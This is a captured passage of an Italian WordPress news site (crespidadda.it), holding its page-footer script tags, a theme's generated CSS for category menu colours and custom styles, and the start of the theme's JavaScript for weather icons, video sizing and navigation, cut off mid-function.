<script type='text/javascript' src='https://www.crespidadda.it/wp-admin/js/editor.min.js?ver=5.3.20'></script>
<script type='text/javascript'>
window.wp.oldEditor = window.wp.editor;
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.crespidadda.it\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.crespidadda.it/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var edd_scripts = {"ajaxurl":"https:\/\/www.crespidadda.it\/wp-admin\/admin-ajax.php","position_in_cart":"","has_purchase_links":"","already_in_cart_message":"Hai gi\u00e0 aggiunto questo articolo al tuo carrello","empty_cart_message":"Il tuo carrello \u00e8 vuoto","loading":"Caricamento","select_option":"Seleziona un'opzione ","is_checkout":"0","default_gateway":"paypal","redirect_to_checkout":"1","checkout_page":"https:\/\/www.crespidadda.it\/?page_id=1120","permalinks":"1","quantities_enabled":"","taxes_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.crespidadda.it/wp-content/plugins/easy-digital-downloads/assets/js/edd-ajax.min.js?ver=2.9.19'></script>
<script type='text/javascript' src='https://www.crespidadda.it/wp-content/themes/weeklynews/assets/js/bootstrap.min.js?ver=1.6.2'></script>
<script type='text/javascript' src='https://www.crespidadda.it/wp-content/themes/weeklynews/assets/js/bootstrap-datepicker.js?ver=1.6.2'></script>
<script type='text/javascript' src='https://www.crespidadda.it/wp-content/themes/weeklynews/assets/js/jquery.sidr.min.js?ver=1.6.2'></script>
<script type='text/javascript' src='https://www.crespidadda.it/wp-content/themes/weeklynews/assets/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.6.2'></script>
<script type='text/javascript' src='https://www.crespidadda.it/wp-content/themes/weeklynews/assets/js/jquery.touchSwipe.min.js?ver=1.6.2'></script>
<script type='text/javascript' src='https://www.crespidadda.it/wp-content/themes/weeklynews/assets/js/jquery.photobox.js?ver=1.6.2'></script>
<script type='text/javascript' src='https://www.crespidadda.it/wp-content/themes/weeklynews/assets/js/functions.js?ver=1.6.2'></script>
<script type='text/javascript' src='https://www.crespidadda.it/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://www.crespidadda.it/wp-content/plugins/lightbox/js/frontend/custom.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://www.crespidadda.it/wp-content/plugins/lightbox/js/frontend/jquery.colorbox.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://www.crespidadda.it/wp-includes/js/comment-reply.min.js?ver=5.3.20'></script>
<script>                                            </script>    <!-- end:wp_footer -->
    
</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.crespidadda.it/wp-admin/admin-ajax.php?action=dynamic_css&ver=1.6.2
body_size: 2588
content:


#header-navigation ul li.menu-category-44 a,
#header-navigation ul li.menu-category-44 .dropnav-container ul.dropnav-menu,
#header-navigation ul li.menu-category-44 .dropnav-container ul.dropnav-menu li,
.sidr ul li.menu-category-44 a {
    border-color: #4d4d4d;
}

#header-navigation ul li.menu-category-44 .subnav-menu,
#header-navigation ul li.menu-category-44:hover .subnav-menu a,
#header-navigation ul li.menu-category-44 .dropnav-container ul li a:hover {
    background: #4d4d4d;
}

#header-navigation ul li.menu-category-44 a:hover,
#header-navigation ul li.menu-category-44:hover a,
#header-navigation ul li.menu-category-44 ul,
#header-navigation ul li.menu-category-44.current-menu-item a,
#header-navigation ul li.menu-category-44.current-menu-parent a,
#header-navigation ul li.menu-category-44.current-post-ancestor a,
#header-navigation ul li.menu-category-44 .subnav-container,
#header-navigation ul li.menu-category-44 .subnav-menu a:hover,
#header-navigation ul li.menu-category-44 .subnav-menu .current a,
#header-navigation-sub nav.cat-44,
.sidr ul li.menu-category-44 a:hover {
    background: #3e3e3e;
}

#header-navigation-sub nav.cat-44 ul li.current-cat a,
#header-navigation-sub nav.cat-44 ul li a:hover {
    color: #4d4d4d;
}

.linkbox.cat-44 a:hover .overlay {
    background: rgba(62, 62, 62, 0.8);
}

article.cat-44 a.theme,
div.head-image.cat-44 a.theme,
article a.theme.cat-44,
#page-content .section-44 header span.borderline,
.article-post.cat-44 .review .score-overall,
.article-post.cat-44 .review .progress-bar {
    background: #4d4d4d;
}

article.cat-44 .related-box a:hover,
article.cat-44 .post-pagination a:hover,
article.cat-44 .post-navigation a:hover,
.article-post.cat-44 .review ul.good li i.fa {
    color: #4d4d4d;
}

.section-44 header h2 a {
    color: #4d4d4d;
}

#archive-page.module-timeline .cat-44 a {
    color: #4d4d4d;
}

#archive-page.module-timeline article i.bullet-44 {
    background: #4d4d4d;
}

a.show-more.cat-44 {
    background: #4d4d4d;
}

.post-pagination.cat-44 a:hover, .post-pagination.cat-44 .current {
  background: #4d4d4d;
  border-color: #4d4d4d;
}

#sidebar .module-timeline article i.bullet-44,
#sidebar-mid .module-timeline article i.bullet-44 {
    background: #4d4d4d;
}

#sidebar span.cat-44 a,
#sidebar-mid span.cat-44 a {
    color: #4d4d4d;
}

#foot-menu ul li.menu-category-44 a {
    border-color: #4d4d4d;
}

#foot-menu ul li.menu-category-44 a:hover,
#foot-menu ul li.menu-category-44.current a {
    color: #3e3e3e;
}


#header-navigation ul li.menu-category-33 a,
#header-navigation ul li.menu-category-33 .dropnav-container ul.dropnav-menu,
#header-navigation ul li.menu-category-33 .dropnav-container ul.dropnav-menu li,
.sidr ul li.menu-category-33 a {
    border-color: #4d4d4d;
}

#header-navigation ul li.menu-category-33 .subnav-menu,
#header-navigation ul li.menu-category-33:hover .subnav-menu a,
#header-navigation ul li.menu-category-33 .dropnav-container ul li a:hover {
    background: #4d4d4d;
}

#header-navigation ul li.menu-category-33 a:hover,
#header-navigation ul li.menu-category-33:hover a,
#header-navigation ul li.menu-category-33 ul,
#header-navigation ul li.menu-category-33.current-menu-item a,
#header-navigation ul li.menu-category-33.current-menu-parent a,
#header-navigation ul li.menu-category-33.current-post-ancestor a,
#header-navigation ul li.menu-category-33 .subnav-container,
#header-navigation ul li.menu-category-33 .subnav-menu a:hover,
#header-navigation ul li.menu-category-33 .subnav-menu .current a,
#header-navigation-sub nav.cat-33,
.sidr ul li.menu-category-33 a:hover {
    background: #3e3e3e;
}

#header-navigation-sub nav.cat-33 ul li.current-cat a,
#header-navigation-sub nav.cat-33 ul li a:hover {
    color: #4d4d4d;
}

.linkbox.cat-33 a:hover .overlay {
    background: rgba(62, 62, 62, 0.8);
}

article.cat-33 a.theme,
div.head-image.cat-33 a.theme,
article a.theme.cat-33,
#page-content .section-33 header span.borderline,
.article-post.cat-33 .review .score-overall,
.article-post.cat-33 .review .progress-bar {
    background: #4d4d4d;
}

article.cat-33 .related-box a:hover,
article.cat-33 .post-pagination a:hover,
article.cat-33 .post-navigation a:hover,
.article-post.cat-33 .review ul.good li i.fa {
    color: #4d4d4d;
}

.section-33 header h2 a {
    color: #4d4d4d;
}

#archive-page.module-timeline .cat-33 a {
    color: #4d4d4d;
}

#archive-page.module-timeline article i.bullet-33 {
    background: #4d4d4d;
}

a.show-more.cat-33 {
    background: #4d4d4d;
}

.post-pagination.cat-33 a:hover, .post-pagination.cat-33 .current {
  background: #4d4d4d;
  border-color: #4d4d4d;
}

#sidebar .module-timeline article i.bullet-33,
#sidebar-mid .module-timeline article i.bullet-33 {
    background: #4d4d4d;
}

#sidebar span.cat-33 a,
#sidebar-mid span.cat-33 a {
    color: #4d4d4d;
}

#foot-menu ul li.menu-category-33 a {
    border-color: #4d4d4d;
}

#foot-menu ul li.menu-category-33 a:hover,
#foot-menu ul li.menu-category-33.current a {
    color: #3e3e3e;
}


#header-navigation ul li.menu-category-32 a,
#header-navigation ul li.menu-category-32 .dropnav-container ul.dropnav-menu,
#header-navigation ul li.menu-category-32 .dropnav-container ul.dropnav-menu li,
.sidr ul li.menu-category-32 a {
    border-color: #4d4d4d;
}

#header-navigation ul li.menu-category-32 .subnav-menu,
#header-navigation ul li.menu-category-32:hover .subnav-menu a,
#header-navigation ul li.menu-category-32 .dropnav-container ul li a:hover {
    background: #4d4d4d;
}

#header-navigation ul li.menu-category-32 a:hover,
#header-navigation ul li.menu-category-32:hover a,
#header-navigation ul li.menu-category-32 ul,
#header-navigation ul li.menu-category-32.current-menu-item a,
#header-navigation ul li.menu-category-32.current-menu-parent a,
#header-navigation ul li.menu-category-32.current-post-ancestor a,
#header-navigation ul li.menu-category-32 .subnav-container,
#header-navigation ul li.menu-category-32 .subnav-menu a:hover,
#header-navigation ul li.menu-category-32 .subnav-menu .current a,
#header-navigation-sub nav.cat-32,
.sidr ul li.menu-category-32 a:hover {
    background: #3e3e3e;
}

#header-navigation-sub nav.cat-32 ul li.current-cat a,
#header-navigation-sub nav.cat-32 ul li a:hover {
    color: #4d4d4d;
}

.linkbox.cat-32 a:hover .overlay {
    background: rgba(62, 62, 62, 0.8);
}

article.cat-32 a.theme,
div.head-image.cat-32 a.theme,
article a.theme.cat-32,
#page-content .section-32 header span.borderline,
.article-post.cat-32 .review .score-overall,
.article-post.cat-32 .review .progress-bar {
    background: #4d4d4d;
}

article.cat-32 .related-box a:hover,
article.cat-32 .post-pagination a:hover,
article.cat-32 .post-navigation a:hover,
.article-post.cat-32 .review ul.good li i.fa {
    color: #4d4d4d;
}

.section-32 header h2 a {
    color: #4d4d4d;
}

#archive-page.module-timeline .cat-32 a {
    color: #4d4d4d;
}

#archive-page.module-timeline article i.bullet-32 {
    background: #4d4d4d;
}

a.show-more.cat-32 {
    background: #4d4d4d;
}

.post-pagination.cat-32 a:hover, .post-pagination.cat-32 .current {
  background: #4d4d4d;
  border-color: #4d4d4d;
}

#sidebar .module-timeline article i.bullet-32,
#sidebar-mid .module-timeline article i.bullet-32 {
    background: #4d4d4d;
}

#sidebar span.cat-32 a,
#sidebar-mid span.cat-32 a {
    color: #4d4d4d;
}

#foot-menu ul li.menu-category-32 a {
    border-color: #4d4d4d;
}

#foot-menu ul li.menu-category-32 a:hover,
#foot-menu ul li.menu-category-32.current a {
    color: #3e3e3e;
}


#header-navigation ul li.menu-category-31 a,
#header-navigation ul li.menu-category-31 .dropnav-container ul.dropnav-menu,
#header-navigation ul li.menu-category-31 .dropnav-container ul.dropnav-menu li,
.sidr ul li.menu-category-31 a {
    border-color: #4d4d4d;
}

#header-navigation ul li.menu-category-31 .subnav-menu,
#header-navigation ul li.menu-category-31:hover .subnav-menu a,
#header-navigation ul li.menu-category-31 .dropnav-container ul li a:hover {
    background: #4d4d4d;
}

#header-navigation ul li.menu-category-31 a:hover,
#header-navigation ul li.menu-category-31:hover a,
#header-navigation ul li.menu-category-31 ul,
#header-navigation ul li.menu-category-31.current-menu-item a,
#header-navigation ul li.menu-category-31.current-menu-parent a,
#header-navigation ul li.menu-category-31.current-post-ancestor a,
#header-navigation ul li.menu-category-31 .subnav-container,
#header-navigation ul li.menu-category-31 .subnav-menu a:hover,
#header-navigation ul li.menu-category-31 .subnav-menu .current a,
#header-navigation-sub nav.cat-31,
.sidr ul li.menu-category-31 a:hover {
    background: #3e3e3e;
}

#header-navigation-sub nav.cat-31 ul li.current-cat a,
#header-navigation-sub nav.cat-31 ul li a:hover {
    color: #4d4d4d;
}

.linkbox.cat-31 a:hover .overlay {
    background: rgba(62, 62, 62, 0.8);
}

article.cat-31 a.theme,
div.head-image.cat-31 a.theme,
article a.theme.cat-31,
#page-content .section-31 header span.borderline,
.article-post.cat-31 .review .score-overall,
.article-post.cat-31 .review .progress-bar {
    background: #4d4d4d;
}

article.cat-31 .related-box a:hover,
article.cat-31 .post-pagination a:hover,
article.cat-31 .post-navigation a:hover,
.article-post.cat-31 .review ul.good li i.fa {
    color: #4d4d4d;
}

.section-31 header h2 a {
    color: #4d4d4d;
}

#archive-page.module-timeline .cat-31 a {
    color: #4d4d4d;
}

#archive-page.module-timeline article i.bullet-31 {
    background: #4d4d4d;
}

a.show-more.cat-31 {
    background: #4d4d4d;
}

.post-pagination.cat-31 a:hover, .post-pagination.cat-31 .current {
  background: #4d4d4d;
  border-color: #4d4d4d;
}

#sidebar .module-timeline article i.bullet-31,
#sidebar-mid .module-timeline article i.bullet-31 {
    background: #4d4d4d;
}

#sidebar span.cat-31 a,
#sidebar-mid span.cat-31 a {
    color: #4d4d4d;
}

#foot-menu ul li.menu-category-31 a {
    border-color: #4d4d4d;
}

#foot-menu ul li.menu-category-31 a:hover,
#foot-menu ul li.menu-category-31.current a {
    color: #3e3e3e;
}


#header-navigation ul li.menu-category-64 a,
#header-navigation ul li.menu-category-64 .dropnav-container ul.dropnav-menu,
#header-navigation ul li.menu-category-64 .dropnav-container ul.dropnav-menu li,
.sidr ul li.menu-category-64 a {
    border-color: #4d4d4d;
}

#header-navigation ul li.menu-category-64 .subnav-menu,
#header-navigation ul li.menu-category-64:hover .subnav-menu a,
#header-navigation ul li.menu-category-64 .dropnav-container ul li a:hover {
    background: #4d4d4d;
}

#header-navigation ul li.menu-category-64 a:hover,
#header-navigation ul li.menu-category-64:hover a,
#header-navigation ul li.menu-category-64 ul,
#header-navigation ul li.menu-category-64.current-menu-item a,
#header-navigation ul li.menu-category-64.current-menu-parent a,
#header-navigation ul li.menu-category-64.current-post-ancestor a,
#header-navigation ul li.menu-category-64 .subnav-container,
#header-navigation ul li.menu-category-64 .subnav-menu a:hover,
#header-navigation ul li.menu-category-64 .subnav-menu .current a,
#header-navigation-sub nav.cat-64,
.sidr ul li.menu-category-64 a:hover {
    background: #3e3e3e;
}

#header-navigation-sub nav.cat-64 ul li.current-cat a,
#header-navigation-sub nav.cat-64 ul li a:hover {
    color: #4d4d4d;
}

.linkbox.cat-64 a:hover .overlay {
    background: rgba(62, 62, 62, 0.8);
}

article.cat-64 a.theme,
div.head-image.cat-64 a.theme,
article a.theme.cat-64,
#page-content .section-64 header span.borderline,
.article-post.cat-64 .review .score-overall,
.article-post.cat-64 .review .progress-bar {
    background: #4d4d4d;
}

article.cat-64 .related-box a:hover,
article.cat-64 .post-pagination a:hover,
article.cat-64 .post-navigation a:hover,
.article-post.cat-64 .review ul.good li i.fa {
    color: #4d4d4d;
}

.section-64 header h2 a {
    color: #4d4d4d;
}

#archive-page.module-timeline .cat-64 a {
    color: #4d4d4d;
}

#archive-page.module-timeline article i.bullet-64 {
    background: #4d4d4d;
}

a.show-more.cat-64 {
    background: #4d4d4d;
}

.post-pagination.cat-64 a:hover, .post-pagination.cat-64 .current {
  background: #4d4d4d;
  border-color: #4d4d4d;
}

#sidebar .module-timeline article i.bullet-64,
#sidebar-mid .module-timeline article i.bullet-64 {
    background: #4d4d4d;
}

#sidebar span.cat-64 a,
#sidebar-mid span.cat-64 a {
    color: #4d4d4d;
}

#foot-menu ul li.menu-category-64 a {
    border-color: #4d4d4d;
}

#foot-menu ul li.menu-category-64 a:hover,
#foot-menu ul li.menu-category-64.current a {
    color: #3e3e3e;
}


#header-navigation ul li.menu-category-40 a,
#header-navigation ul li.menu-category-40 .dropnav-container ul.dropnav-menu,
#header-navigation ul li.menu-category-40 .dropnav-container ul.dropnav-menu li,
.sidr ul li.menu-category-40 a {
    border-color: #4d4d4d;
}

#header-navigation ul li.menu-category-40 .subnav-menu,
#header-navigation ul li.menu-category-40:hover .subnav-menu a,
#header-navigation ul li.menu-category-40 .dropnav-container ul li a:hover {
    background: #4d4d4d;
}

#header-navigation ul li.menu-category-40 a:hover,
#header-navigation ul li.menu-category-40:hover a,
#header-navigation ul li.menu-category-40 ul,
#header-navigation ul li.menu-category-40.current-menu-item a,
#header-navigation ul li.menu-category-40.current-menu-parent a,
#header-navigation ul li.menu-category-40.current-post-ancestor a,
#header-navigation ul li.menu-category-40 .subnav-container,
#header-navigation ul li.menu-category-40 .subnav-menu a:hover,
#header-navigation ul li.menu-category-40 .subnav-menu .current a,
#header-navigation-sub nav.cat-40,
.sidr ul li.menu-category-40 a:hover {
    background: #3e3e3e;
}

#header-navigation-sub nav.cat-40 ul li.current-cat a,
#header-navigation-sub nav.cat-40 ul li a:hover {
    color: #4d4d4d;
}

.linkbox.cat-40 a:hover .overlay {
    background: rgba(62, 62, 62, 0.8);
}

article.cat-40 a.theme,
div.head-image.cat-40 a.theme,
article a.theme.cat-40,
#page-content .section-40 header span.borderline,
.article-post.cat-40 .review .score-overall,
.article-post.cat-40 .review .progress-bar {
    background: #4d4d4d;
}

article.cat-40 .related-box a:hover,
article.cat-40 .post-pagination a:hover,
article.cat-40 .post-navigation a:hover,
.article-post.cat-40 .review ul.good li i.fa {
    color: #4d4d4d;
}

.section-40 header h2 a {
    color: #4d4d4d;
}

#archive-page.module-timeline .cat-40 a {
    color: #4d4d4d;
}

#archive-page.module-timeline article i.bullet-40 {
    background: #4d4d4d;
}

a.show-more.cat-40 {
    background: #4d4d4d;
}

.post-pagination.cat-40 a:hover, .post-pagination.cat-40 .current {
  background: #4d4d4d;
  border-color: #4d4d4d;
}

#sidebar .module-timeline article i.bullet-40,
#sidebar-mid .module-timeline article i.bullet-40 {
    background: #4d4d4d;
}

#sidebar span.cat-40 a,
#sidebar-mid span.cat-40 a {
    color: #4d4d4d;
}

#foot-menu ul li.menu-category-40 a {
    border-color: #4d4d4d;
}

#foot-menu ul li.menu-category-40 a:hover,
#foot-menu ul li.menu-category-40.current a {
    color: #3e3e3e;
}


#header-navigation ul li.menu-category-55 a,
#header-navigation ul li.menu-category-55 .dropnav-container ul.dropnav-menu,
#header-navigation ul li.menu-category-55 .dropnav-container ul.dropnav-menu li,
.sidr ul li.menu-category-55 a {
    border-color: #4d4d4d;
}

#header-navigation ul li.menu-category-55 .subnav-menu,
#header-navigation ul li.menu-category-55:hover .subnav-menu a,
#header-navigation ul li.menu-category-55 .dropnav-container ul li a:hover {
    background: #4d4d4d;
}

#header-navigation ul li.menu-category-55 a:hover,
#header-navigation ul li.menu-category-55:hover a,
#header-navigation ul li.menu-category-55 ul,
#header-navigation ul li.menu-category-55.current-menu-item a,
#header-navigation ul li.menu-category-55.current-menu-parent a,
#header-navigation ul li.menu-category-55.current-post-ancestor a,
#header-navigation ul li.menu-category-55 .subnav-container,
#header-navigation ul li.menu-category-55 .subnav-menu a:hover,
#header-navigation ul li.menu-category-55 .subnav-menu .current a,
#header-navigation-sub nav.cat-55,
.sidr ul li.menu-category-55 a:hover {
    background: #3e3e3e;
}

#header-navigation-sub nav.cat-55 ul li.current-cat a,
#header-navigation-sub nav.cat-55 ul li a:hover {
    color: #4d4d4d;
}

.linkbox.cat-55 a:hover .overlay {
    background: rgba(62, 62, 62, 0.8);
}

article.cat-55 a.theme,
div.head-image.cat-55 a.theme,
article a.theme.cat-55,
#page-content .section-55 header span.borderline,
.article-post.cat-55 .review .score-overall,
.article-post.cat-55 .review .progress-bar {
    background: #4d4d4d;
}

article.cat-55 .related-box a:hover,
article.cat-55 .post-pagination a:hover,
article.cat-55 .post-navigation a:hover,
.article-post.cat-55 .review ul.good li i.fa {
    color: #4d4d4d;
}

.section-55 header h2 a {
    color: #4d4d4d;
}

#archive-page.module-timeline .cat-55 a {
    color: #4d4d4d;
}

#archive-page.module-timeline article i.bullet-55 {
    background: #4d4d4d;
}

a.show-more.cat-55 {
    background: #4d4d4d;
}

.post-pagination.cat-55 a:hover, .post-pagination.cat-55 .current {
  background: #4d4d4d;
  border-color: #4d4d4d;
}

#sidebar .module-timeline article i.bullet-55,
#sidebar-mid .module-timeline article i.bullet-55 {
    background: #4d4d4d;
}

#sidebar span.cat-55 a,
#sidebar-mid span.cat-55 a {
    color: #4d4d4d;
}

#foot-menu ul li.menu-category-55 a {
    border-color: #4d4d4d;
}

#foot-menu ul li.menu-category-55 a:hover,
#foot-menu ul li.menu-category-55.current a {
    color: #3e3e3e;
}


#header-navigation ul li.menu-category-48 a,
#header-navigation ul li.menu-category-48 .dropnav-container ul.dropnav-menu,
#header-navigation ul li.menu-category-48 .dropnav-container ul.dropnav-menu li,
.sidr ul li.menu-category-48 a {
    border-color: #4d4d4d;
}

#header-navigation ul li.menu-category-48 .subnav-menu,
#header-navigation ul li.menu-category-48:hover .subnav-menu a,
#header-navigation ul li.menu-category-48 .dropnav-container ul li a:hover {
    background: #4d4d4d;
}

#header-navigation ul li.menu-category-48 a:hover,
#header-navigation ul li.menu-category-48:hover a,
#header-navigation ul li.menu-category-48 ul,
#header-navigation ul li.menu-category-48.current-menu-item a,
#header-navigation ul li.menu-category-48.current-menu-parent a,
#header-navigation ul li.menu-category-48.current-post-ancestor a,
#header-navigation ul li.menu-category-48 .subnav-container,
#header-navigation ul li.menu-category-48 .subnav-menu a:hover,
#header-navigation ul li.menu-category-48 .subnav-menu .current a,
#header-navigation-sub nav.cat-48,
.sidr ul li.menu-category-48 a:hover {
    background: #3e3e3e;
}

#header-navigation-sub nav.cat-48 ul li.current-cat a,
#header-navigation-sub nav.cat-48 ul li a:hover {
    color: #4d4d4d;
}

.linkbox.cat-48 a:hover .overlay {
    background: rgba(62, 62, 62, 0.8);
}

article.cat-48 a.theme,
div.head-image.cat-48 a.theme,
article a.theme.cat-48,
#page-content .section-48 header span.borderline,
.article-post.cat-48 .review .score-overall,
.article-post.cat-48 .review .progress-bar {
    background: #4d4d4d;
}

article.cat-48 .related-box a:hover,
article.cat-48 .post-pagination a:hover,
article.cat-48 .post-navigation a:hover,
.article-post.cat-48 .review ul.good li i.fa {
    color: #4d4d4d;
}

.section-48 header h2 a {
    color: #4d4d4d;
}

#archive-page.module-timeline .cat-48 a {
    color: #4d4d4d;
}

#archive-page.module-timeline article i.bullet-48 {
    background: #4d4d4d;
}

a.show-more.cat-48 {
    background: #4d4d4d;
}

.post-pagination.cat-48 a:hover, .post-pagination.cat-48 .current {
  background: #4d4d4d;
  border-color: #4d4d4d;
}

#sidebar .module-timeline article i.bullet-48,
#sidebar-mid .module-timeline article i.bullet-48 {
    background: #4d4d4d;
}

#sidebar span.cat-48 a,
#sidebar-mid span.cat-48 a {
    color: #4d4d4d;
}

#foot-menu ul li.menu-category-48 a {
    border-color: #4d4d4d;
}

#foot-menu ul li.menu-category-48 a:hover,
#foot-menu ul li.menu-category-48.current a {
    color: #3e3e3e;
}


  #header-navigation #menu span.sticky-logo {
    background: url() no-repeat 0 50%;
    width: px;
  }
  
  .affix #header-navigation #menu ul.nav {
    padding-left: px;
  }

#page-content header h2 { border-color: #f5f5f5 }#page-content header span.borderline { background: #222 }#sidebar header h2 { border-color: #4e4e4e }#sidebar header span.borderline { background: #fff }  /* Lightbox - close button */
  .on #pbCloseBtn {
    top: 30px;
  }
                        .privacy{
    font-size:10px;
    line-height: 12px !important;
}
.wpcf7-list-item {
display: block;
}
#top-navigation ul li a{
    color:#494242;
}
#top-navigation ul li a:hover{
    color:#4f4f4f;
}
header#page-header {
margin-bottom: 1em;
}

span.category.cat-40{
display: none;
}

span.published-time {
display: none !important;
}

.module-timeline article h3 {

margin: -22px 0 0 0;

}
aside.widget li:before{display:none;}

.cont_leggere{
    color:#00738c;
    font-weight:bold;
}

.module-timeline article span.published{
    top:0px;
    font-size:12px;
    
}

.imagemapper-tooltip.mapster_tooltip {
width: 257px;
}

.col-sm-6 .published a {
display: none;
}

.foot-widgets article span.text {
    display:none;
    
}

.foot-widgets article.clearfix h3 {
    margin-top:0px;
    font-size:12px;
}

.foot-widgets article.clearfix{
    margin-bottom:7px;
    
}

.foot-widgets .textwidget img {
margin: 0px 3px 0px 0px;
}

.imagemapper-tooltip.mapster_tooltip {
/* width: 300px; */
top: 530px !important;
left: 90px !important;
}

span.bwg_title_spun2_0 {
color: #00738c !important;
position: relative;
top: 78px;
left: 0px;
font-family: 'Roboto Condensed', sans-serif  !important;
font-weight: normal  !important;
font-size:12px  !important;

}

p.tickets-remaining {
  display: none;
}

.ticket-orders label {
  width: 18em;
}

#header-navigation {
    background-color: white;
     height: 49px;
    border-bottom: 1px solid #222;
}



span.text {

    line-height:normal;
    
}
#sidebar aside.widget a {
    font-size: 11px;
  
}

aside.widget li {
    font-size: 12px;
}

#header-navigation ul li a {
   color: #4d4d4d;
}

#header-navigation ul li a:hover {
   color: white !important;
}


#header-navigation ul li a:focus {
   color: white !important;
}


ul {
    
     line-height:23px; 
}


body{
    font-size:14px !important;

    line-height: 19px !important;
}


#header-navigation ul li a{
    color: #4d4d4d !important;
    
}

#header-navigation ul li a:focus{
    color: #fff !important;
    
}

#header-navigation .dropnav-container ul.dropnav-menu li a{
    color:white !important; 
    }
    
    
    #header-navigation ul li.current-menu-item a{
     background-color:#3e3e3e;
      color:white !important;   
    }
    
#header-navigation ul li.menu-category-48.current-menu-parent a{
    color:white !important;
    
}                    

--- FILE ---
content_type: text/javascript
request_url: https://www.crespidadda.it/wp-content/themes/weeklynews/assets/js/functions.js?ver=1.6.2
body_size: 6439
content:
"use strict";

function getWeatherCode( code ) {
    switch(code) {
        case '0': return '<i class="icon wi wi-tornado"></i>'; break;
        case '1': return '<i class="icon wi wi-thunderstorm"></i>'; break;
        case '2': return '<i class="icon wi wi-hurricane"></i>'; break;
        case '3': return '<i class="icon wi wi-thunderstorm"></i>'; break;
        case '4': return '<i class="icon wi wi-thunderstorm"></i>'; break;
        case '5': return '<i class="icon wi wi-rain-mix"></i>'; break;
        case '6': return '<i class="icon wi wi-rain-mix"></i>'; break;
        case '7': return '<i class="icon wi wi-snow"></i>'; break;
        case '8': return '<i class="icon wi wi-snowflake-cold"></i>'; break;
        case '9': return '<i class="icon wi wi-snowflake-cold"></i>'; break;
        case '10': return '<i class="icon wi wi-hail"></i>'; break;
        case '11': return '<i class="icon wi wi-showers"></i>'; break;
        case '12': return '<i class="icon wi wi-showers"></i>'; break;
        case '13': return '<i class="icon wi wi-snow-wind"></i>'; break;
        case '14': return '<i class="icon wi wi-night-snow-wind"></i>'; break;
        case '15': return '<i class="icon wi wi-night-sleet-storm"></i>'; break;
        case '16': return '<i class="icon wi wi-snow"></i>'; break;
        case '17': return '<i class="icon wi wi-hail"></i>'; break;
        case '18': return '<i class="icon wi wi-night-sleet-storm"></i>'; break;
        case '19': return '<i class="icon wi wi-dust"></i>'; break;
        case '20': return '<i class="icon wi wi-fog"></i>'; break;
        case '21': return '<i class="icon wi wi-fog"></i>'; break;
        case '22': return '<i class="icon wi wi-smoke"></i>'; break;
        case '23': return '<i class="icon wi wi-cloudy"></i>'; break;
        case '24': return '<i class="icon wi wi-cloudy-windy"></i>'; break;
        case '25': return '<i class="icon wi wi-cloud-down"></i>'; break;
        case '26': return '<i class="icon wi wi-cloudy"></i>'; break;
        case '27': return '<i class="icon wi wi-night-cloudy"></i>'; break;
        case '28': return '<i class="icon wi wi-day-cloudy"></i>'; break;
        case '29': return '<i class="icon wi wi-night-partly-cloudy"></i>'; break;
        case '30': return '<i class="icon wi wi-day-sunny-overcast"></i>'; break;
        case '31': return '<i class="icon wi wi-night-clear"></i>'; break;
        case '32': return '<i class="icon wi wi-day-sunny"></i>'; break;
        case '33': return '<i class="icon wi wi-night-clear"></i>'; break;
        case '34': return '<i class="icon wi wi-day-sunny"></i>'; break;
        case '35': return '<i class="icon wi wi-day-rain-mix"></i>'; break;
        case '36': return '<i class="icon wi wi-hot"></i>'; break;
        case '37': return '<i class="icon wi wi-day-thunderstorm"></i>'; break;
        case '38': return '<i class="icon wi wi-thunderstorm"></i>'; break;
        case '39': return '<i class="icon wi wi-thunderstorm"></i>'; break;
        case '40': return '<i class="icon wi wi-showers"></i>'; break;
        case '41': return '<i class="icon wi wi-snow"></i>'; break;
        case '42': return '<i class="icon wi wi-storm-showers"></i>'; break;
        case '43': return '<i class="icon wi wi-snow"></i>'; break;
        case '44': return '<i class="icon wi wi-day-sunny-overcast"></i>'; break;
        case '45': return '<i class="icon wi wi-storm-showers"></i>'; break;
        case '46': return '<i class="icon wi wi-snow"></i>'; break;
        case '47': return '<i class="icon wi wi-day-storm-showers"></i>'; break;
    }
    return code;
}

function setVideoHeights() {
    
    // youtube
    jQuery(document).find('iframe[src*="youtube.com"]').each(function() {
        jQuery(this).css('height', jQuery(this).attr('width', '100%').width() * 0.56, 'important');
    })

    // vimeo
    jQuery(document).find('iframe[src*="vimeo.com"]').each(function() {
        jQuery(this).css('height', jQuery(this).attr('width', '100%').width() * 0.56, 'important');
    })
    
    // youtube
    jQuery(document).find('iframe[src*="dailymotion.com"]').each(function() {
        jQuery(this).css('height', jQuery(this).attr('width', '100%').width() * 0.56, 'important');
    })

}

(function($) {
    
    // Navigation Menu Expander
    $('#nav-expander').sidr({
        side: 'right'
    });
    
    $('#sidr li a.more').click(function(e) {
        e.preventDefault();
        $(this).parent().find('ul').toggle();
    });
    
    
    // Navigation slide down
    $("#menu .nav li").hover(function(){
        $(this).find('.dropnav-container, .subnav-container').slideDown(300);
    },function(){
        $(this).find('.dropnav-container, .subnav-container').hide();
    });
    
    // Subnav article loader
    $('#menu .subnav-menu li:first-child').addClass('current');
    
    $('#menu .subnav-menu li').hover(function() {
        $(this).parent().find('li').removeClass('current');
        $(this).addClass('current');
    });
    
    
    $('#search-nav-button').click(function(){
        $(this).delay(200).queue(function(){
            document.getElementById("nav-search").focus();
            $(this).dequeue();
        });
    });
    
    $('.dropdown-menu').find('form').click(function (e) {
        e.stopPropagation();
    });
    
    
    // Init photobox
    $('.weekly-gallery').photobox('a',{ time:0 });
    $('#article-gallery').photobox('a',{ time:0 });
    $('.zoom-photo').photobox('a',{ time:0 });
    
    // Init datepicker for archive page
    $('#archive-date-picker').datepicker({
        format: 'mm/yyyy',
        viewMode: 'months',
        minViewMode: 'months'
    }).on('changeDate', function(ev){
        var nYear = ev.date.getFullYear();
        var nMonth = ( ev.date.getMonth() < 8 ) ? '0' + (ev.date.getMonth()+1) : (ev.date.getMonth()+1);
